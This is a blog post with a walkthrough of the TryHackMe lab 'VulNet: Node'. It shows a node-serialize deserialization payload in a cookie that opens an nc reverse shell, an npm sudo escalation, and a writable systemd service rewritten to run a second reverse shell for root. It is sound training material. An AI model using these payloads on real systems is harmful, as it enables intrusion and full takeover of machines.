

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://apjone.uk/tryhackme-vulnet-node/
body_size: 13083
content:
<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

	<title>TryHackMe: VulNet: Node</title>
	<meta name="HandheldFriendly" content="True" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<link rel="stylesheet" type="text/css" href="/assets/css/style.css?v=dc13ac88c2" />

	<script>
			var siteUrl = 'http://apjone.uk';
	</script>

	<script>
			var localTheme = localStorage.getItem('attila_theme');
			switch (localTheme) {
					case 'dark':
							document.documentElement.classList.add('theme-dark');
							break;
					case 'light':
							document.documentElement.classList.add('theme-light');
							break;
					default:
							break;
			}
	</script>

		<script>localStorage.setItem('attila_theme', 'dark');</script>
		<style>.js-theme {display:none!important;}</style>


			<style>
				.theme-dark:root {
				  --ghost-accent-color: #813d9c;
				}
				@media (prefers-color-scheme: dark) {
				  html:not(.theme-light):root {
				    --ghost-accent-color: #813d9c;
				  }
				}
			</style>

	<meta name="description" content="Quick write-up for TryHackMe room VulNet: Node by TheCyb3rW0lf">
    <link rel="icon" href="http://apjone.uk/content/images/size/w256h256/2023/12/apjone.png" type="image/png">
    <link rel="canonical" href="http://apjone.uk/tryhackme-vulnet-node/">
    <meta name="referrer" content="no-referrer-when-downgrade">
    
    <meta property="og:site_name" content="[@apjone]">
    <meta property="og:type" content="article">
    <meta property="og:title" content="TryHackMe: VulNet: Node">
    <meta property="og:description" content="Quick write-up for TryHackMe room VulNet: Node by TheCyb3rW0lf">
    <meta property="og:url" content="http://apjone.uk/tryhackme-vulnet-node/">
    <meta property="og:image" content="http://apjone.uk/content/images/2021/03/head-12.png">
    <meta property="article:published_time" content="2021-03-28T23:57:26.000Z">
    <meta property="article:modified_time" content="2021-03-28T23:57:25.000Z">
    <meta property="article:tag" content="boot2root">
    <meta property="article:tag" content="ctf">
    <meta property="article:tag" content="enumertaion">
    <meta property="article:tag" content="exploit">
    <meta property="article:tag" content="hacking">
    <meta property="article:tag" content="TyrHackMe">
    
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="TryHackMe: VulNet: Node">
    <meta name="twitter:description" content="Quick write-up for TryHackMe room VulNet: Node by TheCyb3rW0lf">
    <meta name="twitter:url" content="http://apjone.uk/tryhackme-vulnet-node/">
    <meta name="twitter:image" content="http://apjone.uk/content/images/2021/03/head-12.png">
    <meta name="twitter:label1" content="Written by">
    <meta name="twitter:data1" content="Tony J">
    <meta name="twitter:label2" content="Filed under">
    <meta name="twitter:data2" content="boot2root, ctf, enumertaion, exploit, hacking, TyrHackMe">
    <meta name="twitter:site" content="@apjone">
    <meta property="og:image:width" content="1039">
    <meta property="og:image:height" content="127">
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "[@apjone]",
        "url": "http://apjone.uk/",
        "logo": {
            "@type": "ImageObject",
            "url": "http://apjone.uk/content/images/size/w256h256/2023/12/apjone.png",
            "width": 60,
            "height": 60
        }
    },
    "author": {
        "@type": "Person",
        "name": "Tony J",
        "image": {
            "@type": "ImageObject",
            "url": "http://apjone.uk/content/images/2023/01/apjone..png",
            "width": 305,
            "height": 328
        },
        "url": "http://apjone.uk/author/tony/",
        "sameAs": []
    },
    "headline": "TryHackMe: VulNet: Node",
    "url": "http://apjone.uk/tryhackme-vulnet-node/",
    "datePublished": "2021-03-28T23:57:26.000Z",
    "dateModified": "2021-03-28T23:57:25.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "http://apjone.uk/content/images/2021/03/head-12.png",
        "width": 1039,
        "height": 127
    },
    "keywords": "boot2root, ctf, enumertaion, exploit, hacking, TyrHackMe",
    "description": "Quick write-up for TryHackMe room VulNet: Node by TheCyb3rW0lf",
    "mainEntityOfPage": "http://apjone.uk/tryhackme-vulnet-node/"
}
    </script>

    <meta name="generator" content="Ghost 6.9">
    <link rel="alternate" type="application/rss+xml" title="[@apjone]" href="http://apjone.uk/rss/">
    
    <script defer src="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/sodo-search.min.js" data-key="66144c501e3d598738a9ed0b68" data-styles="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/main.css" data-sodo-search="http://apjone.uk/" data-locale="en" crossorigin="anonymous"></script>
    
    <link href="http://apjone.uk/webmentions/receive/" rel="webmention">
    <script defer src="/public/cards.min.js?v=dc13ac88c2"></script>
    <link rel="stylesheet" type="text/css" href="/public/cards.min.css?v=dc13ac88c2">
    <script defer src="/public/comment-counts.min.js?v=dc13ac88c2" data-ghost-comments-counts-api="http://apjone.uk/members/api/comments/counts/"></script><style>:root {--ghost-accent-color: #FF1A75;}</style>
    <link href="https://fonts.googleapis.com/css2?family=Mukta&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Crimson+Text&display=swap" rel="stylesheet">
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" rel="stylesheet">
<meta name="fediverse:creator" content="@apjone@infosec.exchange">
<style>
  :root {
    --font-primary: 'Mukta', sans-serif;
    --font-secondary: 'Crimson Text', serif;
  }
</style>
<script>
  var gh_search_key = '7cb6317975ba87c45b1e3762fc';
  var gh_search_migration = 'v2';
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KV49LFVFJ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KV49LFVFJ1');
</script>

    <link rel="preconnect" href="https://fonts.bunny.net"><link rel="stylesheet" href="https://fonts.bunny.net/css?family=space-grotesk:700|ibm-plex-serif:400,500,600"><style>:root {--gh-font-heading: Space Grotesk;--gh-font-body: IBM Plex Serif;}</style>
</head>

<body class="post-template tag-boot2root tag-ctf tag-enumertaion tag-exploit tag-hacking tag-tyrhackme gh-font-heading-space-grotesk gh-font-body-ibm-plex-serif">

	<div class="nav-header">
		<nav class="nav-wrapper" aria-label="Main">
				<ul>
		<li class="nav-home"><a href="http://apjone.uk/"><span>Home</span></a></li>
		<li class="nav-blog"><a href="http://apjone.uk/tag/blog/"><span>Blog</span></a></li>
		<li class="nav-i-still-know-kung-fu"><a href="https://istillknowkungfu.com"><span>I Still Know Kung Fu!</span></a></li>
		<li class="nav-whois"><a href="http://apjone.uk/whois/"><span>whois</span></a></li>
		<li class="nav-links"><a href="http://apjone.uk/links/"><span>Links</span></a></li>
</ul>

				<ul class="nav-meta">
  <li class="nav-twitter">
    <a aria-label="Twitter" href="https://x.com/apjone" title="@apjone" target="_blank">
      <i class="icon icon-twitter" aria-hidden="true"></i>
      <span>@apjone</span>
    </a>
  </li>
  <li class="nav-facebook">
    <a aria-label="Masterdon" rel="me" href="https://infosec.exchange/@apjone" title="apjone@infosec.exchange" target="_blank">
      <i class="fa-brands fa-mastodon" aria-hidden="true"></i>
      <span>apjone@infosec.exchange</span>
    </a>
  </li>
  <li class="nav-youtube">
    <a aria-label="Youtube" rel="me" href="https://youtube.com/@apjone" title="youtube.com/@apjone" target="_blank">
      <i class="fa-brands fa-youtube" aria-hidden="true"></i>
      <span>youtube.com/@apjone</span>
    </a>
  </li>
  <li class="nav-facebook">
    <a aria-label="RSS" href="https://apjone.uk/rss/" title="https://apjone.uk/rss/" target="_blank">
      <i class="icon icon-rss" aria-hidden="true"></i>
      <span>https://apjone.uk/rss/</span>
    </a>
  </li>
  <li class="nav-search" style="display: none;">
    <a title="Search">
      <i class="icon icon-search" aria-hidden="true"></i>
      <span>Search</span>
    </a>
  </li>
  <!--
    <li class="nav-subscribe">
      <a href="#/portal">Subscribe</a>
    </li>
  -->
</ul>
		</nav>

		<div class="nav-wrapper-control">
			<div class="inner">
				<a class="nav-menu" role="button"><i class="icon icon-menu" aria-hidden="true"></i>Menu</a>
				<a class="nav-search" style="display: none;" title="Search" role="button"><i class="icon icon-search" aria-hidden="true"></i></a>
			</div>
		</div>
	</div>
	<div class="nav-close" role="button" aria-label="Close"></div>

	<section class="page-wrapper">

		

<div class="progress-container">
	<span class="progress-bar"></span>
</div>

<header class="post-header  has-cover ">
	<div class="inner">
		<span class="post-info">
			<span class="post-type">Article</span>
			<span class="post-count">boot2root</span>
		</span>
		<h1 class="post-title">TryHackMe: VulNet: Node</h1>
		<div class="post-meta">
			<div class="post-meta-avatars">
					<figure class="post-meta-avatar avatar">
						<a href="/author/tony/" class="author-avatar">
								<img class="author-profile-image" src="/content/images/2023/01/apjone..png" alt="Tony J" />
						</a>
					</figure>
			</div>
			<h4 class="post-meta-author"><a href="/author/tony/">Tony J</a></h4>
			<time datetime="29-03-2021">29 Mar 2021</time> &bull; 7 min read
		</div>
		<div class="post-cover cover">
			<img
			srcset="/content/images/size/w320/2021/03/head-12.png 320w,
              /content/images/size/w640/2021/03/head-12.png 640w,
              /content/images/size/w960/2021/03/head-12.png 960w,
              /content/images/size/w1920/2021/03/head-12.png 1920w"
      src="/content/images/size/w1920/2021/03/head-12.png"
			alt="TryHackMe: VulNet: Node" />
		</div>
	</div>
</header>

<main class="content" role="main">
	<article class="post tag-boot2root tag-ctf tag-enumertaion tag-exploit tag-hacking tag-tyrhackme">
		<div class="inner">

			<section class="post-content">
				<!--kg-card-begin: markdown--><p><strong>TryHackMe:</strong> <a href="https://tryhackme.com/room/vulnnetnode?ref=apjone.uk">Vulnet: node</a> by <a href="https://tryhackme.com/p/TheCyb3rW0lf?ref=apjone.uk">TheCyb3rW0lf</a></p>
<p><img src="http://apjone.uk/media/vulnode/room.png" alt="" loading="lazy"></p>
<blockquote>
<p>VulnNet Entertainment has moved its infrastructure and now they're confident that no breach will happen again. You're tasked to prove otherwise and penetrate their network.</p>
</blockquote>
<pre><code>Difficulty: Easy
Web Language: JavaScript
</code></pre>
<blockquote>
<p>This is again an attempt to recreate some more realistic scenario but with techniques packed into a single machine. Good luck!</p>
</blockquote>
<pre><code>Author: TheCyb3rW0lf
Discord: TheCyb3rW0lf#8594
</code></pre>
<blockquote>
<p>Icon made by Freepik from www.flaticon.com</p>
</blockquote>
<h1 id="enumeration">Enumeration</h1>
<p>Let's add an entry to <code>/etc/hosts</code> and run our usual <code>rustscan</code></p>
<pre><code>─⠠⠵ rustscan -a  10.10.31.164  --ulimit 10000 -- -sC -sV -oA vulnode -A
.----. .-. .-. .----..---.  .----. .---.   .--.  .-. .-.
| {}  }| { } |{ {__ {_   _}{ {__  /  ___} / {} \ |  `| |
| .-. \| {_} |.-._} } | |  .-._} }\     }/  /\  \| |\  |
`-' `-'`-----'`----'  `-'  `----'  `---' `-'  `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy           :
: https://github.com/RustScan/RustScan :
 --------------------------------------
😵 https://admin.tryhackme.com

[~] The config file is expected to be at &quot;/home/tony/.rustscan.toml&quot;
[~] Automatically increasing ulimit value to 10000.
Open 10.10.31.164:8080
[~] Starting Script(s)
[&gt;] Script to be run Some(&quot;nmap -vvv -p {{port}} {{ip}}&quot;)

[~] Starting Nmap 7.80 ( https://nmap.org ) at 2021-03-28 23:08 BST
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 23:08
Completed NSE at 23:08, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 23:08
Completed NSE at 23:08, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 23:08
Completed NSE at 23:08, 0.00s elapsed
Initiating Ping Scan at 23:08
Scanning 10.10.31.164 [2 ports]
Completed Ping Scan at 23:08, 0.03s elapsed (1 total hosts)
Initiating Connect Scan at 23:08
Scanning vulnode (10.10.31.164) [1 port]
Discovered open port 8080/tcp on 10.10.31.164
Completed Connect Scan at 23:08, 0.03s elapsed (1 total ports)
Initiating Service scan at 23:08
Scanning 1 service on vulnode (10.10.31.164)
Completed Service scan at 23:08, 6.96s elapsed (1 service on 1 host)
NSE: Script scanning 10.10.31.164.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 23:08
Completed NSE at 23:08, 1.34s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 23:08
Completed NSE at 23:08, 0.25s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 23:08
Completed NSE at 23:08, 0.00s elapsed
Nmap scan report for vulnode (10.10.31.164)
Host is up, received conn-refused (0.031s latency).
Scanned at 2021-03-28 23:08:26 BST for 8s

PORT     STATE SERVICE REASON  VERSION
8080/tcp open  http    syn-ack Node.js Express framework
| http-methods: 
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: VulnNet &amp;ndash; Your reliable news source &amp;ndash; Try Now!

NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 23:08
Completed NSE at 23:08, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 23:08
Completed NSE at 23:08, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 23:08
Completed NSE at 23:08, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.19 seconds

</code></pre>
<p>Ok so we only have 1 open port <code>8080</code> which looks to be a <code>node.js webserver</code>...</p>
<p><img src="http://apjone.uk/media/vulnode/www1.png" alt="" loading="lazy"></p>
<p>We have a login page at <code>http://vulnode.thm:8080/login</code></p>
<p><img src="http://apjone.uk/media/vulnode/www2.png" alt="" loading="lazy"></p>
<p>Looking at the request made when logging we see it is a <code>GET</code> request so the chances are this is not a login form.</p>
<p><img src="http://apjone.uk/media/vulnode/www3.png" alt="" loading="lazy"></p>
<p>All the links on the main page appear to be anchor links <code>#</code> so nothing else to browse around. Let's kick off a <code>gobuster</code> and see what we find....</p>
<pre><code>╰─⠠⠵ gobuster dir -u http://vulnode.thm:8080/ -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x txt,bak,db,sqlite,zip,gz,tar.gz,tar,php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) &amp; Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://vulnode.thm:8080/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Extensions:              sqlite,php,bak,db,gz,tar.gz,tar,txt,zip
[+] Timeout:                 10s
===============================================================
2021/03/28 23:19:59 Starting gobuster in directory enumeration mode
===============================================================
/img                  (Status: 301) [Size: 173] [--&gt; /img/]
/login                (Status: 200) [Size: 2127] 
</code></pre>
<h1 id="whatistheuserflagusertxt">What is the user flag? (user.txt)</h1>
<p>Unfortunately <code>gobuster</code> does not bring anything back so I start digging around the source code and developer tools and see we have cookie set</p>
<p><code>session: eyJ1c2VybmFtZSI6Ikd1ZXN0IiwiaXNHdWVzdCI6dHJ1ZSwiZW5jb2RpbmciOiAidXRmLTgifQ%3D%3D</code></p>
<p>Decoding this with <code>base64</code> we get</p>
<p><code>{&quot;username&quot;:&quot;Guest&quot;,&quot;isGuest&quot;:true,&quot;encoding&quot;: &quot;utf-8&quot;} ÃÜ </code></p>
<p>Let's try changing this to <code>Admin</code> and <code>isGuest</code> to <code>false</code></p>
<p><code>eyJ1c2VybmFtZSI6IkFkbWluIiwiaXNHdWVzdCI6ZmFsc2UsImVuY29kaW5nIjogInV0Zi04In0Kw9w=</code></p>
<p><em><strong>Oops</strong></em> that cause an error...</p>
<pre><code>SyntaxError: Unexpected token � in JSON at position 57
    at JSON.parse (&lt;anonymous&gt;)
    at Object.exports.unserialize (/home/www/VulnNet-Node/node_modules/node-serialize/lib/serialize.js:62:16)
    at /home/www/VulnNet-Node/server.js:16:24
    at Layer.handle [as handle_request] (/home/www/VulnNet-Node/node_modules/express/lib/router/layer.js:95:5)
    at next (/home/www/VulnNet-Node/node_modules/express/lib/router/route.js:137:13)
    at Route.dispatch (/home/www/VulnNet-Node/node_modules/express/lib/router/route.js:112:3)
    at Layer.handle [as handle_request] (/home/www/VulnNet-Node/node_modules/express/lib/router/layer.js:95:5)
    at /home/www/VulnNet-Node/node_modules/express/lib/router/index.js:281:22
    at Function.process_params (/home/www/VulnNet-Node/node_modules/express/lib/router/index.js:335:12)
    at next (/home/www/VulnNet-Node/node_modules/express/lib/router/index.js:275:10)
</code></pre>
<p><em><strong>Hmmm</strong></em> although not what we intended to do this gives us some information. We can see it is trying deserialize the cookie that we provide. If we <em><strong>{Insert search engine verb here}</strong></em> <code>nodejs deserialization exploit</code> we can find some exploits. Eventually I come up with payload</p>
<pre><code>{&quot;username&quot;:&quot;_$$ND_FUNC$$_function (){\n \t require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2&gt;&amp;1|nc 10.9.0.7 4444 &gt;/tmp/f')}()&quot;,&quot;isGuest&quot;:false,&quot;encoding&quot;: &quot;utf-8&quot;}
</code></pre>
<p>which we then need to base64 encode</p>
<pre><code>[base64]
</code></pre>
<p>Once we send this cookie we get a shell back...</p>
<pre><code>╰─⠠⠵ nc -lvnp 4444     
Listening on 0.0.0.0 4444
Connection received on 10.10.31.164 58512
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www
</code></pre>
<p>After doing our usual trick to get a stable <code>pty</code> shell we run <code>sudo -l</code></p>
<pre><code>www@vulnnet-node:~$ sudo -l
Matching Defaults entries for www on vulnnet-node:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www may run the following commands on vulnnet-node:
    (serv-manage) NOPASSWD: /usr/bin/npm
</code></pre>
<p>Check GTFObins for <a href="https://gtfobins.github.io/gtfobins/npm/?ref=apjone.uk#shell">npm</a> we can see a way to get a shell.</p>
<pre><code>TF=$(mktemp -d)
echo '{&quot;scripts&quot;: {&quot;preinstall&quot;: &quot;/bin/sh&quot;}}' &gt; $TF/package.json
chmod 777 /tmp/tmp* -R
sudo -u serv-manage npm -C $TF --unsafe-perm i

&gt; @ preinstall /tmp/tmp.3RJOhRhwAQ
&gt; /bin/sh

$ id
uid=1000(serv-manage) gid=1000(serv-manage) groups=1000(serv-manage)
</code></pre>
<blockquote>
<p><em><strong>Note:</strong></em> I had to use the <code>chmod</code> otherwise <code>serv-manage</code> does not have permission to access the package.</p>
</blockquote>
<p>We can then grab the flag from <code>/home/serv-manage/user.txt</code></p>
<pre><code>$ cat user.txt
THM{[REDACTED]}
</code></pre>
<blockquote>
<p><em><strong>Answer:</strong></em> THM{[REDACTED]}</p>
</blockquote>
<h1 id="whatistherootflagroottxt">What is the root flag? (root.txt)</h1>
<p>Ok, so let's get a <code>pty</code> shell and look at <code>sudo -l</code> again.</p>
<pre><code>Matching Defaults entries for serv-manage on vulnnet-node:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User serv-manage may run the following commands on vulnnet-node:
    (root) NOPASSWD: /bin/systemctl start vulnnet-auto.timer
    (root) NOPASSWD: /bin/systemctl stop vulnnet-auto.timer
    (root) NOPASSWD: /bin/systemctl daemon-reload
</code></pre>
<p>Looks like we can start/stop/reload some things, looking at the permissions on <code>vulnnet-auto.timer</code> it looks like we have write access</p>
<pre><code>serv-manage@vulnnet-node:~$ ls -l /etc/systemd/system/vulnnet-auto.timer
-rw-rw-r-- 1 root serv-manage 167 Jan 24 16:59 /etc/systemd/system/vulnnet-auto.timer
</code></pre>
<p>Checking this timer out we see a service file being called</p>
<pre><code>[Unit]
Description=Run VulnNet utilities every 30 min

[Timer]
OnBootSec=0min
# 30 min job
OnCalendar=*:0/30
Unit=vulnnet-job.service

[Install]
WantedBy=basic.target
</code></pre>
<p>Again checking this we see we have write access</p>
<pre><code>serv-manage@vulnnet-node:~$ ls -l /etc/systemd/system/vulnnet-job.service
-rw-rw-r-- 1 root serv-manage 197 Jan 24 21:40 /etc/systemd/system/vulnnet-job.service
</code></pre>
<p>Let's take a look....</p>
<pre><code>[Unit]
Description=Logs system statistics to the systemd journal
Wants=vulnnet-auto.timer

[Service]
# Gather system statistics
Type=forking
ExecStart=/bin/df

[Install]
WantedBy=multi-user.target
</code></pre>
<p>Ok so this is calling <code>/bin/df</code> each time it runs, lets change this to run a file we create</p>
<pre><code>#!/bin/bash
rm /tmp/g;mkfifo /tmp/g;cat /tmp/g|/bin/sh -i 2&gt;&amp;1|nc 10.9.0.7 4445 &gt;/tmp/g 
</code></pre>
<p>Then change our service file to the below.</p>
<pre><code>[Unit]
Description=Logs system statistics to the systemd journal
Wants=vulnnet-auto.timer

[Service]
# Gather system statistics
Type=forking
ExecStart=/tmp/shell

[Install]
WantedBy=multi-user.target
</code></pre>
<p>Now let's stop and start the timer</p>
<pre><code>serv-manage@vulnnet-node:~$ sudo /bin/systemctl stop vulnnet-auto.timer
serv-manage@vulnnet-node:~$ sudo /bin/systemctl start vulnnet-auto.timer
</code></pre>
<p>On our listener we now get a shell back</p>
<pre><code>╰─⠠⠵ nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.31.164 60676
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# cat root.txt
THM{[REDACTED]}
</code></pre>
<blockquote>
<p><em><strong>Answer:</strong></em> THM{[REDACTED]}</p>
</blockquote>
<h1 id="boomdone">Boom, done!</h1>
<p>Another room done, not had to do any serialisation for a while so took a bit to figure out the payload. All in all it was fun a room.</p>
<p><img src="http://apjone.uk/media/vulnode/done.png" alt="" loading="lazy"></p>
<!--kg-card-end: markdown-->
			</section>

			<section class="post-footer">
				<div class="post-share">
					<span class="post-info-label">Share</span>
					<a title="Twitter" aria-label="Twitter" class="twitter" href="https://twitter.com/share?text=TryHackMe: VulNet: Node&url=http://apjone.uk/tryhackme-vulnet-node/" onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;">
						<i class="icon icon-twitter" aria-hidden="true"></i>
					</a>
					<a title="Facebook" aria-label="Facebook" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=http://apjone.uk/tryhackme-vulnet-node/" onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;">
						<i class="icon icon-facebook" aria-hidden="true"></i>
					</a>
					<a title="LinkedIn" aria-label="LinkedIn" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://apjone.uk/tryhackme-vulnet-node//&amp;title=TryHackMe: VulNet: Node" onclick="window.open(this.href, 'linkedin-share', 'width=930,height=720');return false;">
						<i class="icon icon-linkedin" aria-hidden="true"></i>
					</a>
					<a title="Email" aria-label="Email" class="email" href="mailto:?subject=TryHackMe: VulNet: Node&amp;body=http://apjone.uk/tryhackme-vulnet-node/">
						<i class="icon icon-mail" aria-hidden="true"></i>
					</a>
				</div>

				<aside class="post-tags">
					<span class="post-info-label">Topic</span>
					<a href="/tag/boot2root/">boot2root</a> <a href="/tag/ctf/">ctf</a> <a href="/tag/enumertaion/">enumertaion</a> <a href="/tag/exploit/">exploit</a> <a href="/tag/hacking/">hacking</a> <a href="/tag/tyrhackme/">TyrHackMe</a>
				</aside>

			</section>


			<section class="post-comments">
				<a id="show-disqus" class="post-comments-activate">Show Comments</a>
			   <div id="disqus_thread"></div>
			</section>


			<aside class="post-nav">

					<a class="post-nav-next" href="/tryhackme-magician/">
						<section class="post-nav-teaser">
							<i class="icon icon-arrow-left" aria-label="Next post"></i>
							<h2 class="post-nav-title">TryHackMe: Magician</h2>
							<p class="post-nav-excerpt">Quick write-up for the TryHackMe room Magician by M0N573R777 and ripcurlz&hellip;</p>
							<p class="post-nav-meta"><time datetime="29-03-2021">29 Mar 2021</time></p>
						</section>
					</a>

					<a class="post-nav-prev" href="/otx-analyzing-attacks-taking-advantage-of-the-microsoft-exchange-server-vulnerabilities/">
						<section class="post-nav-teaser">
							<i class="icon icon-arrow-right" aria-label="Previous post"></i>
							<h2 class="post-nav-title">OTX: Analyzing Attacks Taking Advantage of the Microsoft Exchange Server Vulnerabilities</h2>
							<p class="post-nav-excerpt">A good read. 

AlienVault - Open Threat ExchangeLearn about the latest online&hellip;</p>
							<p class="post-nav-meta"><time datetime="26-03-2021">26 Mar 2021</time></p>
						</section>
					</a>
				<div class="clear"></div>
			</aside>

		</div>
	</article>
</main>





		<div class="search-wrapper">
			<div class="search">
		    <form class="search-form">
          <input class="search-field" type="text" placeholder="Search …">
          <button class="search-button" type="submit">
						<i class="icon icon-search" aria-hidden="true"></i>
					</button>
		    </form>
				<div class="popular-wrapper">
					<h4 class="popular-title">Topics</h4>
					<span class="popular-tags post-tags">
								<a href='/tag/ctf/'>ctf: 55</a>
								<a href='/tag/tyrhackme/'>TyrHackMe: 37</a>
								<a href='/tag/hacking/'>hacking: 32</a>
								<a href='/tag/tryhackme/'>tryhackme: 32</a>
								<a href='/tag/boot2root/'>boot2root: 19</a>
								<a href='/tag/enumertaion/'>enumertaion: 17</a>
								<a href='/tag/python/'>python: 9</a>
								<a href='/tag/security/'>security: 8</a>
								<a href='/tag/lfi/'>lfi: 6</a>
								<a href='/tag/adventofcyber2/'>AdventOfCyber2: 5</a>
								<a href='/tag/ubuntu/'>ubuntu: 5</a>
								<a href='/tag/windows/'>windows: 5</a>
								<a href='/tag/getting-started/'>Getting Started: 5</a>
								<a href='/tag/bufferoverflow/'>BufferOverflow: 3</a>
								<a href='/tag/router/'>router: 2</a>
								<a href='/tag/blog/'>&gt;blog: 2</a>
								<a href='/tag/adventofcyber/'>AdventOfCyber: 2</a>
								<a href='/tag/sudo/'>sudo: 2</a>
								<a href='/tag/reverse-engineering/'>reverse engineering: 2</a>
								<a href='/tag/exploit/'>exploit: 2</a>
								<a href='/tag/owasp/'>OWASP: 2</a>
								<a href='/tag/idor/'>IDOR: 2</a>
								<a href='/tag/php/'>php: 2</a>
								<a href='/tag/linux/'>Linux: 2</a>
								<a href='/tag/firewall/'>firewall: 2</a>
								<a href='/tag/networking/'>networking: 2</a>
								<a href='/tag/oxidized/'>oxidized: 2</a>
								<a href='/tag/nginx/'>nginx: 2</a>
								<a href='/tag/adventofcyber2023/'>adventofcyber2023: 2</a>
								<a href='/tag/nessus/'>nessus: 1</a>
								<a href='/tag/opnsense/'>opnsense: 1</a>
								<a href='/tag/containers/'>containers: 1</a>
								<a href='/tag/kubernetes/'>kubernetes: 1</a>
								<a href='/tag/aoc/'>aoc: 1</a>
								<a href='/tag/adventofcyber3/'>AdventOfCyber3: 1</a>
								<a href='/tag/dns/'>dns: 1</a>
								<a href='/tag/dodge/'>dodge: 1</a>
								<a href='/tag/pwndoc-ng/'>pwndoc-ng: 1</a>
								<a href='/tag/wfuzz/'>wfuzz: 1</a>
								<a href='/tag/cewl/'>cewl: 1</a>
